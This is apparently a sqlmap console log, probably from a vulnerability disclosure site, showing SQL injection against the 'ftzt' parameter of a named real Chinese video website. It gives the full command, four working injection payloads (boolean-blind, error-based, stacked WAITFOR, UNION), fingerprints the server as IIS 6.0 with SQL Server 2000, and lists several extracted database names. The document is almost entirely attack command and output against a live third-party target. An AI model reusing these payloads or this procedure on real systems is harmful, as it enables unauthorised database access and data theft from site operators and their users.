 C:\Users\ \Desktop\sqlmap>sqlmap.py -u "http://video.e23.cn/shipin/zt.shtm?ftz
t=1&p=2"  -p "ftzt"   --dbs
{1.0-dev-nongit-20151220}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:40:47
[21:40:47] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:40:47] [INFO] testing connection to the target URL
[21:40:47] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ftzt (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ftzt=1' AND 3988=3988 AND 'FjXY'='FjXY&p=2
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: ftzt=1' AND 3410=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(106)+
CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (3410=3410) THEN CHAR(49) ELSE CHAR(48) E
ND))+CHAR(113)+CHAR(118)+CHAR(113)+CHAR(107)+CHAR(113))) AND 'VBHU'='VBHU&p=2
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: ftzt=1';WAITFOR DELAY '0:0:5'--&p=2
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: ftzt=-1802' UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(107)+CHA
R(106)+CHAR(112)+CHAR(113)+CHAR(117)+CHAR(103)+CHAR(107)+CHAR(108)+CHAR(110)+CHA
R(81)+CHAR(102)+CHAR(101)+CHAR(70)+CHAR(67)+CHAR(113)+CHAR(118)+CHAR(113)+CHAR(1
07)+CHAR(113),NULL,NULL,NULL-- &p=2
---
[21:40:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[21:40:47] [INFO] fetching database names
[21:40:47] [INFO] the SQL query used returns 18 entries
[21:40:48] [INFO] retrieved: fangchan
[21:40:48] [INFO] retrieved: fangtannew
[21:40:48] [INFO] retrieved: fangtannew
[21:40:48] [INFO] retrieved: jiaju
[21:40:48] [INFO] retrieved: kfccs
www.wooyun.org